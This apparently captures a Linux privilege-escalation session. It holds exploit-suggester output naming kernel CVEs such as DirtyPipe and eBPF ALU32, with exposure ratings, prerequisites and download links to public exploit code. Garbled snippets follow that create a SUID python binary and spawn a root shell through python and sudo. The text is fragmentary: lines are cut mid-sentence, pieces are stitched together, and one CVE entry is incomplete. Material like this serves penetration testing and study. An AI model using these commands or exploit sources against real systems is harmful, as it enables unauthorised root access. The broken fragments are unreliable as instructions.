 cat: write error: Broken pipe
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated
program using
sudo install -m =xs $(which python) .
./python -c "import os; os.execl("/bin/sh", "sh", "-p")"
Sudo
by sudo, it does not drop the elevated
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")
Capabilities